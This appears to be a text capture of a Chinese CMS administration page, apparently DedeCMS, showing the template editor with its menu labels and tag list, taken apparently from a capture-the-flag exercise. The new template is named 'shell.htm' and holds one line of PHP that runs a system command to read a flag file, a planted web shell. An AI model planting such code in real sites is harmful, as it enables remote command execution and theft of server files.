 隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
修改/新建模板：
文件名称 shell.htm （不允许用 “..” 形式的路径）
参考标签：
booklist bookcontentlist ask memberlist likesgpage
channel infoguide softmsg adminname group
infolink arclist mytag arclistsg sql
feedback demotag memberinfos sonchannel channelartlist
1 <?php system('cat /flag');